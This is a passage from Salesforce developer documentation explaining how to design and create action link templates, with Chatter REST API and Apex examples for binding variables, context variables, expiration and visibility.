

Every action link must be associated with an action link group. The group defines properties shared by all the action links associated with it. Even if you're using a single action link (as in this example) it must be associated with a group. The first field of the action link template is Action Link Group Template, which in this case is **Video Chat**, which is the action link group template the action link template is associated with:



## <span id="page-342-0"></span>Action Link Templates

Create action link templates in Setup so that you can instantiate action link groups with common properties from Chatter REST API or Apex. You can package templates and distribute them to other Salesforce organizations.

An action link is a button on a feed element. Clicking an action link can take a user to a Web page, initiate a file download, or invoke an API call to Salesforce or to an external server. An action link includes a URL and an HTTP method, and can include a request body and header information, such as an OAuth token for authentication. Use action links to integrate Salesforce and third-party services into the feed so that users can take action to drive productivity and accelerate innovation.

EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: All editions except **Personal Edition**.

In this example, **Approve** and **Reject** are action links that make API calls to the REST API of a fictional

travel website to approve or reject an itinerary. When Pam created the itinerary on the travel website, the travel website made a Chatter REST API request to post the feed item with the action links to Pam's manager Kevin so that he can approve or reject the itinerary.



Important: Action links are a developer feature. Although you create action link templates in Setup, you must use Apex or Chatter REST API to generate action links from templates and add them to feed elements.

### IN THIS SECTION:

### [Designing Action Link Templates](#page-343-0)

Before you create a template, consider which values you want to set in the template and which values you want to set with binding variables when you instantiate action link groups from the template.

### [Create Action Link Templates](#page-351-0)

Create action link templates in Setup so that you can instantiate action link groups with common properties from Chatter REST API or Apex. You can package templates and distribute them to other Salesforce organizations.

### [Edit Action Link Templates](#page-354-0)

You can edit all fields on an unpublished action link group template and on its associated action link templates.

#### [Delete Action Link Group Templates](#page-355-0)

When you delete an action link group template, you delete its associated action link templates and all action link groups that have been instantiated from the templates. Deleted action link groups disappear from any feed elements they've been associated with.

[Package Action Link Templates](#page-356-1)

Package action link templates to distribute them to other Salesforce organizations.

SEE ALSO:

[Working with Action Links](#page-334-0) [Define an Action Link in a Template and Post with a Feed Element](#page-325-0)

### <span id="page-343-0"></span>Designing Action Link Templates

Before you create a template, consider which values you want to set in the template and which values you want to set with binding variables when you instantiate action link groups from the template.

- **•** [Action Link Templates Overview](#page-343-1)
- **•** [Template Design Considerations](#page-345-0)
- **•** [Set the Action Link Group Expiration Time](#page-346-1)
- **•** [Define Binding Variables](#page-346-0)
- <span id="page-343-1"></span>**•** [Set Who Can See the Action Link](#page-348-0)
- **•** [Use Context Variables](#page-349-0)

Action Link Templates Overview

Here's an action link group template in Setup:



Each action link group should contain at least one action link. This example action link template has three binding variables: the API version number in the Action URL, the Item Number in the HTTP Request Body, and the OAuth token value in the HTTP Header field.



The Chatter REST API request to instantiate the action link group and set the values of the binding variables:

```
POST /connect/action-link-group-definitions
{
   "templateId":"07gD00000004C9r",
   "templateBindings":[
      {
         "key":"ApiVersion",
         "value":"v1.0"
      },
      {
         "key":"ItemNumber",
         "value":"8675309"
      },
      {
         "key":"BearerToken",
"value":"00DRR0000000N0g!ARoAQMZyQtsP1Gs27EZ8hl7vdpYXH5O5rv1VNprqTeD12xYnvygD3JgPnNR"
     }
   ]
}
```
This is the Apex code that instantiates the action link group from the template and sets the values of the binding variables:

```
// Get the action link group template Id.
ActionLinkGroupTemplate template = [SELECT Id FROM ActionLinkGroupTemplate WHERE
DeveloperName='Doc_Example'];
// Add binding name-value pairs to a map.
Map<String, String> bindingMap = new Map<String, String>();
bindingMap.put('ApiVersion', '1.0');
bindingMap.put('ItemNumber', '8675309');
bindingMap.put('BearerToken',
'00DRR0000000N0g!ARoAQMZyQtsP1Gs27EZ8hl7vdpYXH5O5rv1VNprqTeD12xYnvygD3JgPnNR');
// Create ActionLinkTemplateBindingInput objects from the map elements.
List<ConnectApi.ActionLinkTemplateBindingInput> bindingInputs = new
List<ConnectApi.ActionLinkTemplateBindingInput>();
for (String key : bindingMap.keySet()) {
   ConnectApi.ActionLinkTemplateBindingInput bindingInput = new
ConnectApi.ActionLinkTemplateBindingInput();
   bindingInput.key = key;
   bindingInput.value = bindingMap.get(key);
   bindingInputs.add(bindingInput);
}
// Set the template Id and template binding values in the action link group definition.
ConnectApi.ActionLinkGroupDefinitionInput actionLinkGroupDefinitionInput = new
ConnectApi.ActionLinkGroupDefinitionInput();
actionLinkGroupDefinitionInput.templateId = template.id;
actionLinkGroupDefinitionInput.templateBindings = bindingInputs;
// Instantiate the action link group definition.
ConnectApi.ActionLinkGroupDefinition actionLinkGroupDefinition =
ConnectApi.ActionLinks.createActionLinkGroupDefinition(Network.getNetworkId(),
actionLinkGroupDefinitionInput);
```
### <span id="page-345-0"></span>Template Design Considerations

Considerations for designing a template:

- **•** Determine the expiration time of the action link group. See [Set the Action Link Group Expiration Time.](#page-346-1)
- Define binding variables in the template and set their values when you instantiate the group. Don't store sensitive information in templates. Use binding variables to add sensitive information at run time.

See [Define Binding Variables.](#page-346-0)

- **•** Determine who can see the action link when it's associated with a feed element. [Set Who Can See the Action Link.](#page-348-0)
- **•** Use context variables in the template to get information about the execution context of the action link. When the action link executes, Salesforce fills in the values and sends them in the HTTP request. See [Use Context Variables](#page-349-0).

### <span id="page-346-1"></span>Set the Action Link Group Expiration Time

When creating an action link group from a template, the expiration date can be calculated based on a period provided in the template, or the action link group can be set not to expire at all.

To set the hours until expiration in a template, enter a value in the Hours until Expiration field of the action link group template. This value is the number of hours from when the action link group is instantiated until it's removed from associated feed elements and can no longer be executed. The maximum value is 8760, which is 365 days.

To set the action link group expiration date when you instantiate it, set the expirationDate property of either the Action Link Group Definition request body (Chatter REST API) or the ConnectApi.ActionLinkGroupDefinition input class (Apex).

To create an action link group that doesn't expire, don't enter a value in the Hours until Expiration field of the template and don't enter a value for the expirationDate property when you instantiate the action link group.

Here's how expirationDate and Hours until Expiration work together when creating an action link group from a template:

- **•** If you specify expirationDate, its value is used in the new action link group.
- **•** If you don't specify expirationDate and you specify Hours until Expiration in the template, the value of Hours until Expiration is used in the new action link group.
- <span id="page-346-0"></span>**•** If you don't specify expirationDate or Hours until Expiration, the action link groups instantiated from the template don't expire.

#### Define Binding Variables

Define binding variables in templates and set their values when you instantiate an action link group.

Important: Don't store sensitive information in templates. Use binding variables to add sensitive information at run time. When the value of a binding is set, it is stored in encrypted form in Salesforce.

You can define binding variables in the Action URL, HTTP Request Body, and HTTP Headers fields of an action link template. After a template is published, you can edit these fields, you can move binding variables between these fields, and you can delete binding variables. However, you can't add new binding variables.

Define a binding variable's key in the template. When you instantiate the action link group, specify the key and its value.

Binding variable keys have the form {!Bindings.*key*}.

The *key* supports [Unicode](http://www.unicode.org/reports/tr18/#Compatibility_Properties) characters in the predefined \w character class:

 $[\p{Alpha}\p{gc=Mn}\p{gc=Me}\p{gc=Mc}\p{Digit}\p{gc=PC}]$ .

This Action URL field has two binding variables:

https://www.example.com/{!Bindings.ApiVersion}/items/{!Bindings.ItemId}

This HTTP Headers field has two binding variables:

Authorization: OAuth {!Bindings.OAuthToken} Content-Type: {!Bindings.ContentType}

Specify the keys and their values when you instantiate the action link group in Chatter REST API:

```
POST /connect/action-link-group-definitions
{
     "templateId":"07gD00000004C9r",
```

```
"templateBindings" : [
```

```
{
           "key":"ApiVersion",
           "value":"1.0"
        },
        {
           "key":"ItemId",
           "value":"8675309"
        },
        {
           "key":"OAuthToken",
           "value":"00DRR0000000N0g_!..."
        },
        {
           "key":"ContentType",
           "value":"application/json"
        }
     ]
}
```
Specify the binding variable keys and set their values in Apex:

```
Map<String, String> bindingMap = new Map<String, String>();
bindingMap.put('ApiVersion', '1.0');
bindingMap.put('ItemId', '8675309');
bindingMap.put('OAuthToken', '00DRR0000000N0g_!...');
bindingMap.put('ContentType', 'application/json');
List<ConnectApi.ActionLinkTemplateBindingInput> bindingInputs =
new List<ConnectApi.ActionLinkTemplateBindingInput>();
for (String key : bindingMap.keySet()) {
   ConnectApi.ActionLinkTemplateBindingInput bindingInput = new
ConnectApi.ActionLinkTemplateBindingInput();
   bindingInput.key = key;
   bindingInput.value = bindingMap.get(key);
   bindingInputs.add(bindingInput);
}
// Define the action link group definition.
ConnectApi.ActionLinkGroupDefinitionInput actionLinkGroupDefinitionInput =
new ConnectApi.ActionLinkGroupDefinitionInput();
actionLinkGroupDefinitionInput.templateId = '07gD00000004C9r';
actionLinkGroupDefinitionInput.templateBindings = bindingInputs;
// Instantiate the action link group definition.
ConnectApi.ActionLinkGroupDefinition actionLinkGroupDefinition =
ConnectApi.ActionLinks.createActionLinkGroupDefinition(Network.getNetworkId(),
actionLinkGroupDefinitionInput);
```
 $\bullet$  Tip: You can use the same binding variable multiple times in action link templates, and only provide the value once during instantiation. For example, you could use {!Bindings.MyBinding} twice in the HTTP Request Body field of one action link template, and again in the HTTP Headers of another action link template within the same action link group template, and when you instantiate an action link group from the template, you would need to provide only one value for that shared variable.

### <span id="page-348-0"></span>Set Who Can See the Action Link

Choose a value from the User Visibility drop-down list to determine who can see the action link after it's associated with a feed element.

Among the available options are Only Custom User Can See and Everyone Except Custom User Can See. Choose one of these values to allow only a specific user to see the action link or to prevent a specific user from seeing it. Then enter a value in the Custom User Alias field. This value is a binding variable key. In the code that instantiates the action link group, use the key and specify the value as you would for any binding variable.

This template uses the Custom User Alias value **Invitee**:



When you instantiate the action link group, set the value just like you would set a binding variable:

```
POST /connect/action-link-group-definitions
{
     "templateId":"07gD00000004C9r",
     "templateBindings" : [
        {
           "key":"Invitee",
           "value":"005D00000017u6x"
```
} ]

}

<span id="page-349-0"></span>If the template uses **Only creator's manager can see**, a user that doesn't have a manager receives an error when instantiating an action link group from the template. In addition, the manager is the manager at the time of instantiation. If the user's manager changes after instantiation, that change isn't reflected.

### <span id="page-349-1"></span>Use Context Variables

Use context variables to pass information about the user who executed the action link and the context in which it was invoked into the HTTP request made by invoking an action link. You can use context variables in the actionUrl, headers, and requestBody properties of the Action Link Definition Input request body or ConnectApi.ActionLinkDefinitionInput object. You can also use context variables in the Action URL, HTTP Request Body, and HTTP Headers fields of action link templates. You can edit these fields, including adding and removing context variables, after a template is published.

These are the available context variables:



For example, suppose you work for a company called Survey Example and you create an app for the Salesforce AppExchange called **Survey Example for Salesforce**. Company A has **Survey Example for Salesforce** installed. Let's imagine that someone from company A goes to surveyexample.com and makes a survey. Your Survey Example code uses Chatter REST API to create a feed item in Company A's Salesforce organization with the body text **Take a survey**, and an action link with the label **OK**.

This UI action link takes the user from Salesforce to a web page on surveyexample.com to take a survey.

If you include a {!userId} context variable in either the HTTP Request Body or the Action URL for that action link, when a user clicks the action link in the feed, Salesforce sends the ID of the user who clicked in the HTTP request it makes to your server.

If you include an {!actionLinkId} context variable in the Survey Example server-side code that creates the action link, Salesforce sends an HTTP request with the ID of the action link and you can save that to your database.

This example includes the {!userId} context variable in the Action URL in the action link template:



Tip: Binding variables and context variables can be used in the same field. For example, this action URL contains a binding variable  $\bullet$ and a context variable:

https://www.example.com/{!Bindings.apiVersion}/doSurvey?salesforceUserId={!userId}

SEE ALSO:

[Working with Action Links](#page-334-0)

[Define an Action Link in a Template and Post with a Feed Element](#page-325-0)

### <span id="page-351-0"></span>Create Action Link Templates

Create action link templates in Setup so that you can instantiate action link groups with common properties from Chatter REST API or Apex. You can package templates and distribute them to other Salesforce organizations.



Note: In addition to creating action link templates in Setup, you can also use Metadata API, SOAP API, and REST API to create action link templates.

The Action URL, HTTP Request Body, and HTTP Headers fields support binding variables and context variables. Define binding variables in a template and set their values when you instantiate the action link group. Use context variables in a template and when an action link executes, Salesforce fills in the value and returns it in the request. For information about how to use these variables in a template, see [Designing Action Link Templates.](#page-343-0)

**1.** From Setup, enter *Action Link Templates* in the Quick Find box, then select **Action Link Templates**.

### **2.** Click **New**.

**3.** Enter the Name of the template. This name is displayed in the list of action link group templates. This is the only action link group template value you can edit after the action link group template has been published.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: All editions except **Personal** edition.

### USER PERMISSIONS

To create action link group templates:

**•** "Customize Application"

To create action link templates:

- **•** "Customize Application"
- **4.** Enter the Developer Name. Use the Developer Name to refer to this template from code. It defaults to a version of the Developer Name without spaces. Only letters, numbers, and underscores are allowed.
- **5.** Select the Category, which indicates where to display the instantiated action link groups on feed elements. Primary displays action link groups in the body of feed elements. Overflow displays action link groups in the overflow menu of feed elements. If an action link group template is Primary, it can contain up to three action link templates. If an action link group template is Overflow, it can contain up to four action link templates.
- **6.** Select the number of Executions Allowed, which indicates how many times the action link groups instantiated from this template can be executed. (Action links within a group are mutually exclusive.) If you choose Unlimited, the action links in the group cannot be of type Api or ApiAsync.
- **7.** (Optional) Enter the Hours until Expiration, which is the number of hours from when the action link group is created until it's removed from associated feed elements and can no longer be executed. The maximum value is 8760. See [Set the Action Link Group Expiration Time.](#page-346-1)
- **8.** Click **Save**.
- **9.** Click **New** to create an action link template.

The action link template is automatically associated with an action link group template in a master-detail relationship.

**10.** Select the Action Type.

Values are:

- **•** Api—The action link calls a synchronous API at the action URL. Salesforce sets the status to SuccessfulStatus or FailedStatus based on the HTTP status code returned by your server.
- ApiAsync—The action link calls an asynchronous API at the action URL. The action remains in a PendingStatus state until a third party makes a request to /connect/action-links/*actionLinkId* to set the status to SuccessfulStatus or FailedStatus when the asynchronous operation is complete.
- **•** Download—The action link downloads a file from the action URL.
- **•** Ui—The action link takes the user to a Web page at the action URL.

**11.** Enter an Action URL, which is the URL for the action link.

For a UI action link, the URL is a Web page. For a Download action link, the URL is a link to a file to download. For an Api action link or an ApiAsync action link, the URL is a REST resource.

Links to resources hosted on Salesforce servers can be relative, starting with a /. All other links must be absolute and start with https://. This field can contain [binding variables](#page-346-0) in the form {!Bindings.*key*}, for example,

https://www.example.com/{!Bindings.itemId}. Set the binding variable's value when you instantiate the action link group from the template, as in this Chatter REST API example, which sets the value of itemId to 8675309.

```
POST /connect/action-link-group-definitions
{
     "templateId" : "07gD00000004C9r",
     "templateBindings" : [
        {
           "key":"itemId",
           "value": "8675309"
        }
     ]
}
```
This field can also contain [context variables.](#page-349-0) Use context variables to pass information about the user who executed the action link to your server-side code. For example, this action link passes the user ID of the user who clicked on the action link to take a survey to the server hosting the survey.

actionUrl=https://example.com/doSurvey?surveyId=1234&salesforceUserId={!userId}

- **12.** Enter the HTTP Method to use to make the HTTP request.
- **13.** (Optional) If the Action Type is Api or ApiAsync, enter an HTTP Request Body. This field can contain [binding variables](#page-346-0) and [context variables.](#page-349-0)
- **14.** (Optional) If the Action Type is Api or ApiAsync, enter HTTP Headers. This field can contain [binding variables](#page-346-0) and [context variables.](#page-349-0)

If an action link instantiated from the template makes a request to a Salesforce resource, the template must have a Content-Type header.

- 15. (Optional) To make this action link the default link in the group (which has special formatting in the UI), select Default Link in Group. There can be only one default link in a group.
- **16.** (Optional) To display a confirmation dialog to the user before the action link executes, select Confirmation Required.
- **17.** Enter the relative Position of the action link within action link groups instantiated from this template. The first position is 0.
- **18.** Enter the Label Key. This value is the key for a set of UI labels to display for these statuses: NewStatus, PendingStatus, SuccessfulStatus, FailedStatus.

